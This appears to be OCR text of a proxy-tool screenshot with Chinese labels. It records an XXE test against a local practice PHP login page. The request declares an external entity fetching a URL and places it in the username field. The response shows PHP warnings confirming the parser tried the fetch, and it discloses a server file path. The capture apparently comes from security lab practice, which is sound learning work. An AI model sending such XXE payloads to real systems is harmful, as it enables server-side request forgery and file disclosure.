 请求
美化 Raw Hex Unexpected information \n
1 POST /programs/xxe-program/php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.71.59
3 Content-Length: 185
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.71.59
9 Referer: http://192.168.71.59/programs/xxe-program/php_xxe/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note[
16 <!ENTITY  test SYSTEM "http://192.168.71.59:80/test/">
17 ]>
18
19 <user>
<username>
&test;
</username>
<password>
admin
</password>
</user>
Search 0高亮
响应
美化 Raw Hex 页面渲染 Unexpected information \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 19 Sep 2024 03:37:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Access-Control-Allow-Origin: http://192.168.71.59
8 Access-Control-Allow-Credentials: true
9 Access-Control-Allow-Methods: GET, POST, OPTIONS
10 Access-Control-Allow-Headers: Content-Type, Authorization
11 Content-Length: 1109
12
13 <br />
14 <b>
Warning
</b>
:  DOMDocument::loadXML(http://192.168.71.59:80/test/): failed to open
stream: HTTP request failed! HTTP/1.1 404 Not Found
15 in <b>
D:\Software\phpstudy_pro\WWW\programs\xxe-program\php_xxe\doLogin.php
</b>
on line <b>
16
</b>
<br />
16 <br />
17 <b>
Warning
</b>
:  DOMDocument::loadXML(): I/O warning : failed to load external entity
Search 0高亮
完成